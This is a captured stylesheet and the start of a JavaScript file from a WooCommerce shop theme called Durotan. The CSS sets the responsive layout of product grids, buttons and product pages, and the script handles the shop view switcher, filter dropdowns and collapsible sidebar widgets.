	.page-header.page-header__catalog--layout-2 .page-header__description {
		font-size: 16px;
	}
	.durotan-recently-viewed-product {
		padding: 50px 0 70px;
	}
	.durotan-recently-viewed-product .recently-title {
		font-size: 30px;
		margin-bottom: 25px;
	}
}

@media (max-width: 640px) {
	.single-product div.product.layout-v7 .woocommerce-tabs > ul.tabs {
		justify-content: flex-start;
	}
}

@media (max-width: 767px) and (min-width: 568px) {
	.product-loop-layout-1 .product-loop__buttons {
		padding: 3.5px 10px;
	}
	.product-loop-layout-1 .product-loop__buttons .button {
		padding: 0;
		justify-content: center;
		align-items: center;
	}
	.product-loop-layout-1 .product-loop__buttons .loop-buttons {
		padding: 0;
	}
	.product-loop-layout-1 .product-loop__buttons .durotan-loop_button .durotan-svg-icon {
		font-size: 14px;
	}
	.product-loop-layout-1 .product-loop__buttons .durotan-loop_button.loading::before {
		width: 13px;
		height: 13px;
	}
	.product-loop-layout-1 .product-loop__buttons .durotan-loop_button.loading .add-to-cart-text {
		display: none;
	}
	.product-loop-layout-1 .durotan-loop_button--external {
		padding: 3.5px 0;
	}
}

@media (max-width: 607px) and (min-width: 568px) {
	.product-loop-layout-1 .product-loop__buttons .add-to-cart-text {
		font-size: 12px;
	}
}

@media (max-width: 568px) {
	ul.products.mobile-pp-col-1 li.product {
		width: 100%;
	}
	ul.products.mobile-pp-col-2 li.product {
		width: 50%;
	}
	ul.products.mobile-pp-col-3 li.product {
		width: 33.33%;
	}
	.woocommerce-page.has-pageheader .page-header__catalog-page {
		padding-top: 24px;
		padding-bottom: 19px;
	}
	.woocommerce-page.has-pageheader .page-header__catalog-page .woocommerce-breadcrumb,
	.woocommerce-page.has-pageheader .page-header__catalog-page .page-header__description {
		display: none;
	}
	.woocommerce-page.has-pageheader .page-header__catalog-page .page-header__title {
		font-size: 26px;
		text-align: left;
	}
	.woocommerce-ordering .woocommerce-ordering__button-label {
		font-size: 13px;
	}
	.woocommerce-ordering .durotan-svg-icon {
		font-size: 13px;
		margin-left: 17px;
	}
	.woocommerce-ordering .woocommerce-ordering__submenu {
		padding: 15px ​0;
	}
	.woocommerce-ordering .woocommerce-ordering__submenu li a {
		font-size: 16px;
	}
	.durotan-shop-view .shop-view__icon .grid {
		display: none;
	}
	.durotan-shop-view .shop-view__icon a {
		margin-left: 17px;
	}
	.product-loop__buttons .button {
		padding: 0;
	}
	.product-loop__buttons .button.loading .add-to-cart-text {
		margin-left: 5px;
	}
	.product-thumbnails--slider .durotan-swiper-button {
		padding: 4.5px 6px;
		font-size: 18px;
	}
	.woocommerce-badges {
		left: 11px;
		top: 14px;
	}
	.woocommerce-badges .wc-badges {
		font-size: 9px;
		font-weight: 700;
		letter-spacing: 0.050em;
		padding: 4px 9px;
	}
	.variations select {
		padding: 10px;
		font-size: 14px;
	}
	.product-loop-layout-3 .product-loop__buttons {
		padding: 5.5px 0;
	}
	.product-loop-layout-3 .product-loop__buttons .durotan-loop_button .durotan-svg-icon {
		font-size: 20px;
	}
	.product-loop-layout-3 .product-loop__buttons .durotan-loop_button .wcboost-wishlist-button__icon .durotan-svg-icon {
		font-size: 24px;
	}
	.product-loop-layout-3 .product-loop__buttons .durotan-loop_button:not(.loading)::before {
		font-size: 8px;
		top: -29px;
	}
	.product-loop-layout-3 .product-loop__buttons .durotan-loop_button.loading::before {
		width: 16px;
		height: 16px;
		margin-left: 45%;
	}
	.product-loop-layout-3 li.product .durotan-loop_button--cart {
		font-size: 14px;
	}
	.product-loop-layout-3 .durotan-loop_button--external {
		padding: 6.5px 0;
		font-size: 16px;
	}
	.product-loop-layout-4 .product-loop__buttons {
		top: 20px;
		right: 15px;
	}
	.product-loop-layout-4 .yith-wcwl-add-to-wishlist .durotan-svg-icon {
		font-size: 14px;
	}
	.product-loop-layout-4 .wcboost-wishlist-button {
		font-size: 14px;
	}
	.product-loop-layout-4 .durotan-loop_button--external {
		font-size: 14px;
	}
	.product-loop-layout-6 .product-loop__buttons {
		justify-content: space-around;
	}
	.product-loop-layout-6 .product-loop__buttons .durotan-loop_button {
		margin: 0;
	}
	.product-loop-layout-6 .yith-wcwl-add-to-wishlist,
	.product-loop-layout-6 .wcboost-products-compare-button,
	.product-loop-layout-6 .wcboost-wishlist-button,
	.product-loop-layout-6 .compare-button {
		top: 20px;
		right: 10px;
	}
	.product-loop-layout-6 .compare-button,
	.product-loop-layout-6 .wcboost-products-compare-button {
		top: 40px;
	}
	.product-loop-layout-6 .product-type-external .durotan-loop_button--external {
		padding: 3.5px 0;
		font-size: 14px;
		font-weight: normal;
	}
	.product-loop-layout-7 li.product .price {
		margin-top: 4px;
	}
	.single-product div.product .durotan-product-deal .deal-expire-text,
	.single-product div.product .durotan-product-deal .deal-sold-text {
		width: 35%;
	}
	.single-product div.product .durotan-product-deal .deal-expire-countdown,
	.single-product div.product .durotan-product-deal .deal-progress {
		width: 65%;
	}
}

@media (max-width: 480px) {
	.woocommerce-badges {
		left: 0;
		top: 5px;
	}
	.woocommerce-badges .wc-badges {
		font-size: 10px;
		padding: 2px 5px;
	}
	ul.products li.product .woocommerce-loop-product__title a {
		line-height: 24px;
	}
	.product-thumbnails--slider .durotan-swiper-button {
		padding: 2.5px 3px;
		font-size: 12px;
	}
	.durotan-loop_button--external {
		font-size: 10px;
		font-weight: 600;
	}
	.product-loop-layout-1 .product-loop__buttons {
		align-items: center;
	}
	.product-loop-layout-1 .product-loop__buttons .button {
		padding: 0;
		font-size: 12px;
	}
	.product-loop-layout-1 .product-loop__buttons .loop-buttons {
		padding: 0;
	}
	.product-loop-layout-1 .durotan-loop_button--cart-text.loading .add-to-cart-text {
		display: none;
	}
	.product-loop-layout-1 .durotan-loop_button--external {
		padding: 3.5px 0;
	}
	.product-loop-layout-2 .product-loop__buttons .loop-buttons {
		padding: 0;
	}
	.product-loop-layout-2 .product-loop__buttons .durotan-loop_button .durotan-svg-icon {
		font-size: 14px;
	}
	.product-loop-layout-2 .product-loop__buttons .durotan-loop_button .wcboost-wishlist-button__icon .durotan-svg-icon {
		font-size: 15px;
	}
	.product-loop-layout-2 .product-loop__buttons .durotan-loop_button:not(.loading)::before {
		font-size: 8px;
		top: -29px;
	}
	.product-loop-layout-2 .product-loop__buttons .button {
		display: block;
	}
	.product-loop-layout-2 .product-loop__buttons .yith-wcwl-add-to-wishlist,
	.product-loop-layout-2 .product-loop__buttons .wcboost-wishlist-button {
		margin-left: 0;
	}
	.product-loop-layout-2 .product-loop__buttons .compare-button,
	.product-loop-layout-2 .product-loop__buttons .wcboost-products-compare-button {
		margin-left: 0;
	}
	.product-loop-layout-2 .durotan-loop_button--external {
		padding: 3.5px 0;
		font-size: 10px;
	}
	.product-loop-layout-3 .product-loop__buttons .durotan-loop_button .durotan-svg-icon {
		font-size: 12px;
	}
	.product-loop-layout-3 .product-loop__buttons .durotan-loop_button .wcboost-wishlist-button__icon .durotan-svg-icon {
		font-size: 14px;
	}
	.product-loop-layout-3 .product-loop__buttons .durotan-loop_button:not(.loading)::before {
		font-size: 7px;
		top: -29px;
	}
	.product-loop-layout-3 .product-loop__buttons .durotan-loop_button.loading::before {
		width: 12px;
		height: 12px;
		margin-left: 45%;
	}
	.product-loop-layout-3 .durotan-loop_button--external {
		padding: 3.5px 0;
		font-size: 12px;
	}
	.product-loop-layout-4 .product-loop__buttons {
		top: 15px;
		right: 10px;
	}
	.product-loop-layout-4 .yith-wcwl-add-to-wishlist .durotan-svg-icon {
		font-size: 12px;
	}
	.product-loop-layout-4 .wcboost-wishlist-button {
		font-size: 12px;
	}
	.product-loop-layout-4 .product-type-external .durotan-loop_button--external {
		padding: 3.5px 0;
		font-size: 12px;
		font-weight: normal;
	}
	.product-loop-layout-6 .product-loop__buttons {
		justify-content: center;
	}
	.product-loop-layout-6 .product-loop__buttons .durotan-loop_button {
		margin: 0 10px;
		padding: 0.67px;
		border-radius: 100%;
		width: 30px;
		height: 30px;
		border: none;
		display: flex;
		align-items: center;
		justify-content: center;
	}
	.product-loop-layout-6 .product-loop__buttons .durotan-loop_button:hover {
		color: var(--durotan-color-light);
	}
	.product-loop-layout-6 .product-loop__buttons .durotan-loop_button .durotan-svg-icon {
		display: inline-block;
		font-size: 15px;
	}
	.product-loop-layout-6 .product-loop__buttons .durotan-loop_button .add-to-cart-text,
	.product-loop-layout-6 .product-loop__buttons .durotan-loop_button .loop_button-text,
	.product-loop-layout-6 .product-loop__buttons .durotan-loop_button .wcboost-wishlist-button__text {
		display: none;
	}
	.product-loop-layout-6 .product-loop__buttons .quick-view-button .durotan-svg-icon {
		font-size: 12px;
	}
	.product-loop-layout-6 .durotan-loop_button .durotan-svg-icon {
		font-size: 16px;
	}
	.product-loop-layout-6 .yith-wcwl-add-to-wishlist,
	.product-loop-layout-6 .wcboost-products-compare-button,
	.product-loop-layout-6 .wcboost-wishlist-button,
	.product-loop-layout-6 .compare-button {
		top: 15px;
		right: 10px;
	}
	.product-loop-layout-6 .compare-button,
	.product-loop-layout-6 .wcboost-products-compare-button {
		top: 35px;
	}
	.product-loop-layout-6 .product-type-external .durotan-loop_button--external {
		padding: 3.5px 0;
		font-size: 12px;
		font-weight: normal;
	}
	.product-loop-layout-6 .product-type-external .quick-view-button {
		display: none;
	}
	.product-loop-layout-7 li.product .price {
		margin-top: 4px;
	}
	.product-loop-layout-7 li.product .product-inner:hover .product-loop__buttons {
		bottom: 7px;
	}
	.product-loop-layout-5 .product-loop__buttons {
		padding: 0;
		background-color: transparent;
		border: none;
	}
	.product-loop-layout-5 .product-loop__buttons .durotan-loop_button {
		margin-bottom: 15px;
		font-size: 16px;
	}
	.product-loop-layout-5 .product-loop__buttons .durotan-loop_button .durotan-svg-icon {
		font-size: 16px;
	}
	.product-loop-layout-5 .product-loop__buttons .durotan-loop_button.loading::before {
		width: 16px;
		height: 16px;
	}
	.product-loop-layout-5 .product-loop__buttons .durotan-loop_button.loading .add-to-cart-icon {
		display: none;
	}
	.product-loop-layout-5 .product-loop__buttons .compare-button.added .durotan-svg-icon {
		font-size: 20px;
	}
	.product-loop-layout-5 .product-loop__buttons .yith-wcwl-wishlistexistsbrowse .durotan-svg-icon,
	.product-loop-layout-5 .product-loop__buttons .yith-wcwl-wishlistaddedbrowse .durotan-svg-icon {
		font-size: 18px;
	}
	.product-loop-layout-5 .product-loop__buttons .yith-wcwl-wishlistexistsbrowse.loading::before,
	.product-loop-layout-5 .product-loop__buttons .yith-wcwl-wishlistaddedbrowse.loading::before {
		width: 18px;
		height: 18px;
	}
	.product-loop-layout-5 .product-loop__buttons .wcboost-wishlist-button.added {
		font-size: 18px;
	}
	.single-product div.product .product-toolbar .site-breadcrumb {
		font-size: 12px;
	}
	.single-product div.product .entry-summary .meta-cat {
		font-size: 10px;
	}
	.single-product div.product .entry-summary .product_title {
		font-size: 18px;
	}
	.single-product div.product .entry-summary .woocommerce-product-rating {
		margin-bottom: 5px;
	}
	.single-product div.product .entry-summary .star-rating {
		font-size: 9px;
	}
	.single-product div.product .entry-summary .woocommerce-review-link {
		margin-left: 9px;
		font-size: 12px;
	}
	.single-product div.product .entry-summary .price {
		font-size: 20px;
		margin-bottom: 10px;
	}
	.single-product div.product .entry-summary .price del {
		font-size: 16px;
	}
	.single-product div.product .entry-summary .price ins {
		margin-right: 15px;
	}
	.single-product div.product .entry-summary .durotan-stock {
		font-size: 12px;
		margin-bottom: 15px;
	}
	.single-product div.product .entry-summary .durotan-stock .durotan-svg-icon {
		font-size: 14px;
		margin-right: 9px;
	}
	.single-product div.product .entry-summary .durotan-stock .availability {
		padding-left: 3px;
	}
	.single-product div.product .entry-summary .woocommerce-product-details__short-description p {
		font-size: 14px;
	}
	.single-product div.product .product_meta .label {
		font-size: 11px;
	}
	.single-product div.product .product_meta > span > span,
	.single-product div.product .product_meta > span > a {
		font-size: 11px;
	}
	.single-product div.product .product-share {
		margin-top: 5px;
	}
	.single-product div.product .product-share .durotan-social-links__icon {
		font-size: 14px;
	}
	.single-product div.product .woocommerce-tabs {
		margin: 40px 0;
	}
	.single-product div.product .woocommerce-tabs.panels-offscreen {
		padding-top: 30px;
		margin-top: 30px;
	}
	.single-product div.product .woocommerce-tabs.panels-offscreen ul.tabs li a {
		font-size: 13px;
		display: inline-block;
	}
	.single-product div.product .woocommerce-tabs ul.tabs > li a {
		font-size: 13px;
	}
	.single-product div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--description p {
		font-size: 13px;
	}
	.single-product div.product .durotan-product-deal {
		margin: 20px 0;
	}
	.single-product div.product .durotan-product-deal .deal-expire-text,
	.single-product div.product .durotan-product-deal .deal-sold-text,
	.single-product div.product .durotan-product-deal .deal-progress,
	.single-product div.product .durotan-product-deal .deal-expire-countdown {
		width: 100%;
		flex: 1;
		padding: 0;
	}
	.single-product div.product .durotan-product-deal .deal-expire-date {
		flex-direction: column;
	}
	.single-product div.product .durotan-product-deal .deal-sold-text {
		display: none;
	}
	.single-product div.product .product-button-wrapper {
		margin-top: 30px;
		padding: 28px 0 24px;
	}
	.single-product div.product .product-button-wrapper > * {
		margin-bottom: 10px;
	}
	.single-product div.product .product-button-wrapper .quantity .qty-box {
		max-width: 110px;
	}
	.single-product div.product .product-button-wrapper .quantity .qty {
		line-height: 40px;
		font-size: 13px;
		padding: 0 40px;
	}
	.single-product div.product .product-button-wrapper .quantity .decrease,
	.single-product div.product .product-button-wrapper .quantity .increase {
		line-height: 43px;
		font-size: 13px;
		width: 40px;
	}
	.single-product div.product .product-button-wrapper .durotan-button {
		margin: 0;
		line-height: normal;
	}
	.single-product div.product .product-button-wrapper .durotan-button + .product-size-guide {
		padding-left: 20px;
	}
	.single-product div.product .product-button-wrapper .durotan-button.show-wishlist-title {
		padding: 0 20px 0 0;
	}
	.single-product div.product .product-button-wrapper .durotan-button.show-compare-title {
		display: flex;
		align-items: center;
		padding: 0 20px;
	}
	.single-product div.product .product-button-wrapper .product-size-guide {
		margin: 0;
		line-height: normal;
		font-size: 11px;
	}
	.single-product div.product .product-button-wrapper .product-size-guide .durotan-svg-icon {
		font-size: 13px;
	}
	.single-product div.product .durotan-buy-now-button,
	.single-product div.product .single_add_to_cart_button {
		font-size: 14px;
		line-height: 40px;
		padding: 0 20px;
	}
	.single-product div.product .durotan-compare-button .durotan-loop_button,
	.single-product div.product .durotan-wishlist-button .durotan-loop_button {
		padding: 0 20px;
	}
	.single-product div.product .durotan-compare-button .durotan-loop_button.added .durotan-svg-icon,
	.single-product div.product .durotan-compare-button .durotan-loop_button.added .wcboost-products-compare-button__icon,
	.single-product div.product .durotan-wishlist-button .durotan-loop_button.added .durotan-svg-icon,
	.single-product div.product .durotan-wishlist-button .durotan-loop_button.added .wcboost-products-compare-button__icon {
		font-size: 14px;
	}
	.single-product div.product .durotan-compare-button .durotan-loop_button > .yith-wcwl-icon,
	.single-product div.product .durotan-compare-button .durotan-loop_button .durotan-svg-icon,
	.single-product div.product .durotan-wishlist-button .durotan-loop_button > .yith-wcwl-icon,
	.single-product div.product .durotan-wishlist-button .durotan-loop_button .durotan-svg-icon {
		margin: 0;
		font-size: 13px;
	}
	.single-product div.product .durotan-compare-button .durotan-loop_button .wcboost-products-compare-button__icon,
	.single-product div.product .durotan-wishlist-button .durotan-loop_button .wcboost-products-compare-button__icon {
		font-size: 13px;
	}
	.single-product div.product .durotan-compare-button .durotan-loop_button .wcboost-products-compare-button__text,
	.single-product div.product .durotan-compare-button .durotan-loop_button .loop_button-text,
	.single-product div.product .durotan-compare-button .durotan-loop_button .wcboost-wishlist-button__text,
	.single-product div.product .durotan-wishlist-button .durotan-loop_button .wcboost-products-compare-button__text,
	.single-product div.product .durotan-wishlist-button .durotan-loop_button .loop_button-text,
	.single-product div.product .durotan-wishlist-button .durotan-loop_button .wcboost-wishlist-button__text {
		font-size: 11px;
	}
	.single-product div.product .durotan-compare-button .durotan-loop_button.loading:before,
	.single-product div.product .durotan-wishlist-button .durotan-loop_button.loading:before {
		width: 13px;
		height: 13px;
	}
	.single-product div.product.product-type-variable .entry-summary form.cart, .single-product div.product.product-type-grouped .entry-summary form.cart {
		margin-top: 30px;
		padding-top: 19px;
	}
	.single-product div.product.product-type-variable .entry-summary .variations td.label,
	.single-product div.product.product-type-variable .entry-summary .variations .wcboost-variation-swatches__selected-label, .single-product div.product.product-type-grouped .entry-summary .variations td.label,
	.single-product div.product.product-type-grouped .entry-summary .variations .wcboost-variation-swatches__selected-label {
		font-size: 13px;
	}
	.single-product div.product.product-type-variable .entry-summary .variations .reset_variations, .single-product div.product.product-type-grouped .entry-summary .variations .reset_variations {
		font-size: 12px;
		bottom: -11px;
	}
	.single-product div.product.product-type-variable .entry-summary .variations .reset_variations .durotan-svg-icon, .single-product div.product.product-type-grouped .entry-summary .variations .reset_variations .durotan-svg-icon {
		font-size: 6px;
	}
	.single-product div.product.product-type-variable .entry-summary .variations select, .single-product div.product.product-type-grouped .entry-summary .variations select {
		padding: 11px 15px;
		font-size: 13px;
	}
	.single-product div.product.product-type-variable .entry-summary .single_variation_wrap, .single-product div.product.product-type-grouped .entry-summary .single_variation_wrap {
		margin: 16px 0 16px;
	}
	.single-product div.product.product-type-variable .entry-summary .woocommerce-variation-description p, .single-product div.product.product-type-grouped .entry-summary .woocommerce-variation-description p {
		font-size: 14px;
	}
	.single-product div.product .woocommerce-Reviews .woocommerce-Reviews-title,
	.single-product div.product .woocommerce-Reviews .comment-respond .comment-reply-title {
		font-size: 20px;
	}
	.single-product div.product .woocommerce-Reviews ol.commentlist li {
		padding: 20px 0;
	}
	.single-product div.product .woocommerce-Reviews .comment-respond .form-submit .submit {
		line-height: 42px;
	}
	.single-product div.product .woocommerce-Reviews .add-review {
		line-height: 44px;
	}
	.single-product div.product.layout-v2 .product-gallery-summary {
		padding-bottom: 30px;
	}
	.single-product div.product.layout-v4 .sidebar_products .widget:not(.widget_media_image) {
		padding: 37px 25px 25px;
	}
	.single-product div.product.layout-v4 .sidebar_products .services-aside .services-block {
		padding-left: 50px;
		margin-bottom: 20px;
	}
	.single-product div.product.layout-v5 .product-share {
		flex: 0 0 100%;
		margin-bottom: 0;
		line-height: 1;
	}
	.single-product div.product.layout-v5 .product-share .durotan-social-links__link {
		margin-right: 20px;
	}
	.single-product div.product.layout-v5 .product-button-wrapper {
		margin-top: 30px;
		padding-top: 32px;
	}
	.single-product div.product.layout-v5 .product-button-wrapper .durotan-button {
		margin: 3px 0;
	}
	.single-product div.product.layout-v5 .product-button-wrapper .durotan-button .durotan-loop_button .loop_button-text,
	.single-product div.product.layout-v5 .product-button-wrapper .durotan-button .durotan-loop_button .wcboost-wishlist-button__text {
		font-size: 11px;
	}
	.single-product div.product.layout-v5 .product-button-wrapper .durotan-button + .product-share {
		border-left: none;
		padding-left: 2px;
	}
	.single-product div.product.layout-v5 .product-button-wrapper .product-size-guide {
		margin: 3px 0;
		font-size: 13px;
	}
	.single-product section.products > h2 {
		font-size: 20px;
		margin-bottom: 25px;
	}
	.single-product section.products .durotan-swiper-message {
		font-size: 13px;
		top: 10px;
	}
	.single-product section.products > .durotan-swiper-button {
		font-size: 16px;
		top: 5px;
	}
	.single-product section.products > .durotan-swiper-button.durotan-button-prev {
		right: 30px;
	}
	.single-product section.products .swiper-scrollbar {
		display: block;
	}
	.single-product section.products > .durotan-swiper-button {
		display: none;
	}
	.quick-view-modal .woocommerce div.product .quantity .qty-box {
		max-width: 110px;
	}
	.quick-view-modal .woocommerce div.product .quantity .qty {
		line-height: 40px;
		font-size: 13px;
		padding: 0 40px;
	}
	.quick-view-modal .woocommerce div.product .quantity .decrease,
	.quick-view-modal .woocommerce div.product .quantity .increase {
		line-height: 43px;
		font-size: 13px;
		width: 40px;
	}
	.quick-view-modal .woocommerce div.product .single_add_to_cart_button {
		font-size: 14px;
		line-height: 40px;
		padding: 0 20px;
	}
	.durotan-sticky-add-to-cart .durotan-sticky-add-to-cart__content-button {
		font-size: 14px;
		line-height: 40px;
		padding: 0 20px;
	}
	.durotan-recently-viewed-product .recently-title {
		font-size: 20px;
	}
	.durotan-recently-viewed-product .swiper-scrollbar {
		display: block;
	}
}

@media (max-width: 414px) {
	.single-product div.product .product-button-wrapper .durotan-button.show-wishlist-title {
		padding-right: 10px;
	}
	.single-product div.product .product-button-wrapper .durotan-button + .product-size-guide {
		padding-left: 10px;
	}
	.single-product div.product .product-button-wrapper .durotan-button + .durotan-button {
		padding: 0 10px;
	}
}

@media (max-width: 359px) {
	.durotan-shop-view .shop-view__icon a {
		margin-left: 10px;
	}
	.variations select {
		font-size: 12px;
	}
	.product-loop-layout-1 .product-loop__buttons {
		padding: 0.5px 2.5px;
	}
	.product-loop-layout-1 .product-loop__buttons .add-to-cart-text {
		font-size: 10px;
		font-weight: 600;
	}
	.product-loop-layout-1 .product-loop__buttons .quick-view-button .durotan-svg-icon {
		font-size: 12px;
	}
	.product-loop-layout-1 .product-loop__buttons .yith-wcwl-add-to-wishlist .durotan-svg-icon {
		font-size: 12px;
	}
	.product-loop-layout-1 .product-loop__buttons .wcboost-wishlist-button {
		font-size: 12px;
	}
	.product-loop-layout-1 .product-loop__buttons .compare-button .durotan-svg-icon {
		font-size: 12px;
	}
	.single-product div.product .product-toolbar .site-breadcrumb {
		flex: auto;
	}
	.single-product div.product .product-toolbar .post-navigation {
		display: none;
	}
	.single-product div.product .product-button-wrapper {
		justify-content: space-between;
	}
	.single-product div.product .product-button-wrapper .durotan-button .durotan-svg-icon {
		margin-right: 5px !important;
		font-size: 11px;
	}
	.single-product div.product .product-button-wrapper .durotan-button.show-wishlist-title {
		padding-right: 4px;
	}
	.single-product div.product .product-button-wrapper .durotan-button + .product-size-guide {
		padding-left: 5px;
		border-left: none;
	}
	.single-product div.product .product-button-wrapper .durotan-button + .durotan-button {
		padding: 0 4px;
		border-left: none;
	}
	.single-product div.product .product-button-wrapper .product-size-guide .durotan-svg-icon {
		margin-right: 5px;
		font-size: 11px;
	}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://abeilledemnat.com/wp-content/themes/durotan/assets/js/woocommerce/product-catalog.js?ver=20210707
body_size: 2566
content:
(function ($) {
    'use strict';

    var durotan = durotan || {};
    durotan.init = function () {
        durotan.$body = $(document.body),
            durotan.$window = $(window),
            durotan.$header = $('#site-header');

        // Catalog
        this.shopView();
        this.productsTools();
        this.productsFilterActivated();
        this.productsLoading();
        this.productsInfinite();
        this.catalogCollapseWidget();
        this.productWidgetButtonMore();
        this.productWidgetCategory();

        this.scrollFilterSidebar();
        this.changeCatalogElementsFiltered();
    };

    // Shop View
    durotan.shopView = function () {
        $('#durotan-shop-view').on('click', '.shop-view__icon a', function (e) {
            e.preventDefault();
            var $el = $(this),
                view = $el.data('view');

            if ($el.hasClass('current')) {
                return;
            }

            $el.closest('.durotan-catalog-toolbar').siblings('.durotan-shop-content').addClass('loading');

            $el.addClass('current').siblings().removeClass('current');
            durotan.$body.removeClass('catalog-view-grid catalog-view-grid-3 catalog-view-list').addClass('catalog-view-' + view);

            durotan.shopViewSwich();

            document.cookie = 'catalog_view=' + view + ';domain=' + window.location.host + ';path=/';

            durotan.$body.trigger('durotan_shop_view_after_change');
        });

        durotan.shopViewSwich();
    };

    durotan.shopViewSwich = function () {
        if ( durotan.$body.hasClass( 'catalog-view-grid-3' ) ) {
            durotan.$body.find( 'ul.products' ).removeClass( 'columns-2 columns-4').addClass( 'columns-3' );
        } else if( durotan.$body.hasClass( 'catalog-view-grid' ) ) {
            durotan.$body.find( 'ul.products' ).removeClass( 'columns-2 columns-3' ).addClass( 'columns-4' );
        } else if( durotan.$body.hasClass( 'catalog-view-list' ) ) {
            durotan.$body.find( 'ul.products' ).removeClass( 'columns-3 columns-4' ).addClass( 'columns-2' );
        }
    };

    /**
     * Handle products tools events.
     */
     durotan.productsTools = function () {
        // Toggle products filter.
        $(document.body).on('click', '[data-target="catalog-filters-dropdown"]', function (e) {
            e.preventDefault();

            var el = $(this),
                $toolbar = el.closest('.durotan-catalog-toolbar'),
                $shopContentFilter = $('.products-filter-dropdown');

            el.toggleClass('active');

            if ($toolbar.siblings('.products-filter-dropdown').hasClass('open')) {
                $toolbar.siblings('.products-filter-dropdown').slideUp(500).removeClass('open');
                $toolbar.find('.durotan-toggle-filters').removeClass('active');
            } else {
                setTimeout(function () {
                    $shopContentFilter.slideToggle(500).toggleClass('open');
                    el.children().toggleClass('active');
                }, 200);
            }
        });

        var $selector = $('#catalog-filters');
        durotan.$body.on('durotan_products_filter_before_send_request', function () {
            $selector.find('.products-filter-widget .products-filter__filter-control').hide();
            $selector.find('.products-filter-widget .products-filter__filter-name').removeClass('durotan-active');

            var $toolbar = durotan.$body.closest('.durotan-catalog-toolbar'),
                $shopContentFilter = $('.products-filter-dropdown');

            $toolbar.find('.durotan-toggle-filters').removeClass('active');
            $shopContentFilter.slideToggle(500).removeClass('open');
        });

        durotan.$body.on('durotan_products_filter_request_success', function (response, url, form) {
            var content = $(url).find('#durotan-shop-content').find('ul.products').children('li.product'),
                numberProduct = content.length;

            durotan.$body.find('.durotan-products-found > span').html(numberProduct);
            durotan.$body.find('.catalog-toolbar-filters').hide();
            durotan.$body.find('.durotan-toggle-filters').removeClass('active');
        });
    };

    durotan.productsFilterActivated = function () {
        var $primaryFilter = $('#durotan-products-filter__activated'),
            $widgetFilter = $('.products-filter-widget').find('.products-filter__activated');

        $primaryFilter.html($widgetFilter.html());

        durotan.$body.on('durotan_products_filter_widget_updated', function (e, form) {
            var $widgetNewFilter = $(form).closest('.products-filter-widget').find('.products-filter__activated');
            $primaryFilter.html($widgetNewFilter.html());
        });

        $primaryFilter.on('click', '.remove-filtered', function (e) {
            var currentIndex = $(this).index();

            if (currentIndex !== 'undefined') {
                $(this).remove();
                $widgetFilter.find('.remove-filtered:eq(' + currentIndex + ')').trigger('click');
            }

            durotan.$body.find('.catalog-toolbar-filters').hide();

            return false;

        });
    };

    durotan.catalogCollapseWidget = function () {
        if (typeof durotanCatalogData.catalog_widget_collapse_content === 'undefined') {
            return;
        }

        if (durotanCatalogData.catalog_widget_collapse_content !== '1') {
            return;
        }

        $('#primary-sidebar').find('.products-filter__filter-name').append('<span class="durotan-svg-icon icon-plus"><svg viewBox="0 0 64 64"><path d="M62.5,30.5h-29v-29C33.5,0.7,32.8,0,32,0c-0.8,0-1.5,0.7-1.5,1.5v29h-29C0.7,30.5,0,31.2,0,32c0,0.8,0.7,1.5,1.5,1.5h29v29c0,0.8,0.7,1.5,1.5,1.5c0.8,0,1.5-0.7,1.5-1.5v-29h29c0.8,0,1.5-0.7,1.5-1.5C64,31.2,63.3,30.5,62.5,30.5z"></path></svg></span>');
        $('#primary-sidebar').find('.products-filter__filter-name').append('<span class="durotan-svg-icon icon-minus"><svg viewBox="0 0 64 64"><path d="M62.5,30.2l-61,0.5c-0.8,0-1.5,0.7-1.5,1.5c0,0.8,0.7,1.5,1.5,1.5c0,0,0,0,0,0l61-0.5c0.8,0,1.5-0.7,1.5-1.5 C64,30.9,63.3,30.3,62.5,30.2z"></path></svg></span>');

        durotan.collapseWidget($('#primary-sidebar'));

    };

    durotan.collapseWidget = function ($this) {
        $this.on('click', '.widget-title', function (e) {
            e.preventDefault();

            var $el = $(this),
                $wrapper = $el.closest('.widget');

            if ($el.closest('.widget').hasClass('.products-filter-widget')) {
                return;
            }

            $wrapper.find('.widget-content').slideToggle();
            $el.toggleClass('durotan-active');
        });

        $this.on('click', '.products-filter__filter-name', function (e) {
            e.preventDefault();
            $(this).next().slideToggle();
            $(this).closest('.products-filter__filter').toggleClass('durotan-active');
        });
    };

    durotan.productWidgetButtonMore = function () {
        var $widget = $('.products-filter__filter'),
            catNumbers = parseInt($widget.find('input.filter-more-numbers').val(), 10);

        if (!$widget.hasClass('products-filter--view-more')) {
            return;
        }

        var count = $widget.find('.products-filter__options > .products-filter__option').size();

        if (count > catNumbers) {
            $widget.find('.show-more').show();
        }

        $widget.find('ul.products-filter__options li.products-filter__option:lt(' + catNumbers + ')').show();
        $widget.find('.products-filter__options span.products-filter__option:lt(' + catNumbers + ')').css( 'display', 'flex' );

        $widget.on('click', '.show-more', function () {
            $(this).closest($widget).find('ul.products-filter__options > li.products-filter__option').show();
            $(this).closest($widget).find('.products-filter__options > span.products-filter__option').css( 'display', 'flex' );
            $(this).hide();
            $(this).closest($widget).find('.show-less').show();
        });

        $widget.on('click', '.show-less', function () {
            $(this).closest($widget).find('.products-filter__options > .products-filter__option').not(':lt(' + catNumbers + ')').hide();
            $(this).hide();
            $(this).closest($widget).find('.show-more').show();
        });
    };

    durotan.productWidgetCategory = function () {
        var $widget = $('.catalog-sidebar .widget_product_categories');

        $widget.find('li.cat-parent > a').append('<span class="durotan-svg-icon"><svg viewBox="0 0 32 32"><path d="M0 9.6c0-0.205 0.078-0.409 0.234-0.566 0.312-0.312 0.819-0.312 1.131 0l13.834 13.834 13.834-13.834c0.312-0.312 0.819-0.312 1.131 0s0.312 0.819 0 1.131l-14.4 14.4c-0.312 0.312-0.819 0.312-1.131 0l-14.4-14.4c-0.156-0.156-0.234-0.361-0.234-0.566z"></path></svg></span>');

        $widget.on('click', 'li.cat-parent a', function (e) {
            e.preventDefault();

            $(this).toggleClass('open');
            $(this).siblings().slideToggle(500);
        });
    }

    durotan.scrollFilterSidebar = function () {
        durotan.$body.on('durotan_products_filter_before_send_request', function () {
            var $offset = 0,
                $heightSticky = durotan.$body.find('.site-header').height();

            if( ! $("#durotan-shop-content").length ) {
                return;
            }

            if (durotan.$body.hasClass('header-sticky')) {
                $offset = 200;
            } else {
                $offset = $heightSticky + 200;
            }

            if( $('.products-filter__activated').length ) {
                $offset += $('.products-filter__activated').height();
            }

            $('html,body').stop().animate({
                    scrollTop: $("#durotan-shop-content").offset().top - $offset
                },
                'slow');

